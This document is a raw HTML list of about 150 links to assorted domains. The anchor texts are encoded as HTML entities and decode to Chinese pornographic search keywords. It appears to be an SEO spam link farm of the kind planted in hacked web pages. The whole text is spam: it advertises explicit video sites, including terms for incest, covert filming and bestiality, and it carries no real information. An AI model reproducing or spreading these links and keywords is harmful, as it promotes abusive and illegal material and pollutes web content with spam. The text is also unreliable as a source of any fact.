<a href="http://xiongfengxianqiege.com" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;&#x5929;&#x5802;</a>|
<a href="http://nei-design.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;A&#x2164;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://czgree.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://laichihanbao.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://aibeilai.com" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zkqhedu.com" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://494ee.com" target="_blank">&#x5973;&#x4EBA;&#x5929;&#x5802;av&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://lmyq.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://ausin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tuofa886.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x64AD;&#x653E;&#x89C6;&#x9891;&#x5E73;&#x53F0;</a>|
<a href="http://di1zhan.com" target="_blank">236&#x5B85;&#x5B85;&#x7406;&#x8BBA;&#x7247;&#x514D;&#x8D39;
&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dd-smsj.com" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://china-aiteai.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdzbz.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szry919.com" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;v&#x89C6;&#x754C;</a>|
<a href="http://tbhic.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x719F;&#x5973;</a>|
<a href="http://qgshkj.com" target="_blank">&#x5168;&#x7A0B;&#x7C97;&#x8BDD;&#x5BF9;&#x767D;&#x89C6;&#x9891;videos</a>|
<a href="http://czzxy.com" target="_blank">99&#x4E45;&#x4E45;&#x8001;&#x719F;&#x5987;&#x4ED1;&#x4E71;&#x4E00;&#x533A;&#x4E8C;&#x7F51;&#x7AD9;</a>|
<a href="http://17baotech.com" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://55ads.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chinahuy.com" target="_blank">&#x56FD;&#x4EA7;&#x597D;&#x5927;&#x597D;&#x786C;&#x597D;&#x723D;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://gacst.com" target="_blank">&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x5929;&#x5929;5g&#x5929;&#x5929;&#x723D;&#x65E0;&#x6BD2;&#x5F71;&#x9662;</a>|
<a href="http://gacst.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x871C;&#x6843;&#x7F51;&#x7AD9;</a>|
<a href="http://dcqikan.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://hunanys.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://gupiao-peizi.com" target="_blank">&#x7537;&#x540C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bxccc.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x81EA;&#x62CD;</a>|
<a href="http://xystyy.com" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://ynsy88.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;(50p)</a>|
<a href="http://sasseur-guiyang.com" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x53C8;&#x9EC4;&#x53C8;&#x5AE9;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://nkcljj.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://52mifi.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bt516.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fang9981.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;1&#x533A;</a>|
<a href="http://ctlef.com" target="_blank">&#x719F;&#x5973;&#x767D;&#x6D46;&#x5927;&#x5C41;&#x80A1;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://huier303.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://jx6188.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;91</a>|
<a href="http://kspingfu.com" target="_blank">&#x5439;&#x6F6E;&#x55B7;&#x6C34;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://xindalulxs.com" target="_blank">99&#x70ED;&#x7CBE;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://cfzdhsb.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://192345a.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://nbpsrq.com" target="_blank">&#x8272;&#x732B;&#x54AA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hg18883.com" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;&#x719F;&#x5973;</a>|
<a href="http://0512fzpx.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://mingjunks.com" target="_blank">&#x6027;&#x6B27;&#x7F8E;VIDEOFREE&#x9AD8;&#x6E05;&#x5927;&#x55B7;&#x6C34;</a>|
<a href="http://asiantigers-xiamen.com" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;_&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://7show.com.cn" target="_blank">99&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x770B;&#x56FD;&#x4EA7;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x8272;&#x6B32;&#x8272;&#x9999;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;WWW</a>|
<a href="http://connorsfam.com" target="_blank">&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://yhtjz.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://maimaituo.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://zjfckyy.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x62CD;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x81C0;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E1C;&#x4EAC;&#x4E00;&#x672C;&#x5230;&#x719F;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x56FD;&#x4EA7;&#x79D2;&#x62CD;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x72E0;&#x72E0;&#x70ED;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://hocamr.cn" target="_blank">&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://btshangshang.com" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;99</a>|
<a href="http://993711.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x53C8;&#x723D;&#x53C8;&#x523A;&#x6FC0;&#x9AD8;&#x6F6E;&#x864E;&#x864E;&#x89C6;&#x9891;</a>|
<a href="http://xianxixi.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gpwz.cn" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://znpack.com" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fabinao.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://focus-sz.com.cn" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;xx00&#x514D;&#x8D39;&#x89C6;&#x9891;&#x8BD5;&#x770B;</a>|
<a href="http://ycgchw.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;AV&#x5728;&#x7EBF;&#x5F71;&#x9662;L</a>|
<a href="http://zgxdty.com" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;97&#x514D;&#x4E45;&#x4E45;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://matechuan.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hsxjs.com" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;XXXXBBBB</a>|
<a href="http://mengbaolai.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://wfhggs.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://aizhouba.com" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5348;&#x591C;</a>|
<a href="http://qxgxxq.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://bjzyzh.com" target="_blank">&#x65E0;&#x7801;&#x4E2D;&#x6587;av&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x8FC5;&#x96F7;&#x4E0B;&#x8F7D;</a>|
<a href="http://chanshiguans.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jyxxzz.cn" target="_blank">&#x89E6;&#x624B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zzdfbb.com" target="_blank">&#x4E5D;&#x4E00;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E5D;&#x8272;&#x81EA;&#x62CD;</a>|
<a href="http://dywfczx.com" target="_blank">&#x66F0;&#x6279;&#x5168;&#x8FC7;&#x7A0B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x8F6F;&#x4EF6;&#x6F6E;&#x55B7;</a>|
<a href="http://guanhe66.com" target="_blank">&#x4E00;&#x7EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;h</a>|
<a href="http://hykjbpq.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://17shcom.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://cnkdhq.cn" target="_blank">av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://wyjtjy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://qcyan.com" target="_blank">97&#x6027;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://bocome.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://szyijia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C9B;&#x56FD;</a>|
<a href="http://xhkjhd.com" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;av&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://longzubencao.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://shengmeilan.com" target="_blank">&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x505A;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x723D;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://carlo520.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;suv</a>|
<a href="http://jajuensa.com" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dididou.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://duoyidan.com" target="_blank">&#x65E0;&#x5C3A;&#x7801;&#x7CBE;&#x54C1;&#x4EA7;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://xyshopping913.com" target="_blank">&#x8272;&#x59BA;&#x59BA;av&#x723D;&#x723D;&#x5F71;&#x9662;</a>|
<a href="http://linxm666.com" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbhmlb.com" target="_blank">&#x4E9A;&#x6D32;&#x4F9D;&#x4F9D;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x5740;</a>|
<a href="http://pxjhw.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;a&#x2228;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://qsgmb.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;av&#x9AD8;&#x6E05;</a>|
<a href="http://7cne.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fwioyk.com" target="_blank">&#x56DB;&#x864E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://1so0769.com" target="_blank">&#x65E5;&#x97E9;AV&#x7247;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x7535;&#x5F71;</a>|
<a href="http://hnykyy.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ntwtrenliu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://czgree.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;h</a>|
<a href="http://1636333.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szhsaod.com" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://xzyyp.cn" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://mwtkj.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5077;&#x62CD;</a>|
<a href="http://bielitv.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://tuogun999.com" target="_blank">&#x8272;&#x64AD;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://383dj.com" target="_blank">99&#x70ED;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;5
&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E5D;&#x8272;&#x7EFC;&#x5408;&#x4E5D;&#x4E03;</a>|
<a href="http://landcruisersuv.com" target="_blank">&#x56FE;&#x7247;&#x533A;&#x5C0F;&#x8BF4;&#x533A;&#x53E6;&#x7C7B;&#x6B66;&#x4FA0;</a>|
<a href="http://sz-express.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://shogoo.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x4EBA;&#x4F26;A&#x2164;&#x7CBE;&#x54C1;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;va&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sylyey.com" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9EC4;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://muyi1314.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://mjhzh.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fkki.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x52A0;&#x52D2;&#x6BD4;av&#x5728;&#x7EBF;</a>|
<a href="http://sd3t.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://daannc.com" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x65E5;&#x97E9;&#x719F;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://hnsbz.cn" target="_blank">&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x7247;&#x5185;&#x5C04;&#x8001;</a>|
<a href="http://y9633.com" target="_blank">av&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huifengmarine.com" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cfid9.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56EF;&#x4EA7;AV</a>|
<a href="http://szhuerler.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://sxszsx.cn" target="_blank">&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liyicheng.cn" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://9mlx.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://atoy168.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://jiasuidc.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://hxfree2004.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B9E;&#x62CD;&#x5077;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://fjyouya.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x7535;&#x5F71;&#x4E00;&#x533A;</a>|
<a href="http://hsjhouse.com" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x5927;&#x7247;&#x9EC4;&#x5728;&#x770B;</a>|
<a href="http://hebixl.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zybjm.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://fujianyky.com" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x65E5;&#x672C;</a>|
<a href="http://aimeilian.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://yuenly.com" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://tyusb.com" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x505A;&#x7230;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://baihuizhekou.com" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shinemoon.cn" target="_blank">&#x7537;&#x5973;&#x65E0;&#x906E;&#x65E0;&#x6321;&#x7684;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://chijiaoxia.com" target="_blank">&#x6700;&#x65B0;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leyouk.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://jsfk120.com" target="_blank">&#x65E5;&#x672C;XXXX18&#x88F8;&#x4F53;XXXX</a>|
<a href="http://applejili.cn" target="_blank">&#x592B;&#x59BB;&#x514D;&#x8D39;&#x65E0;&#x7801;v&#x770B;&#x7247;</a>|
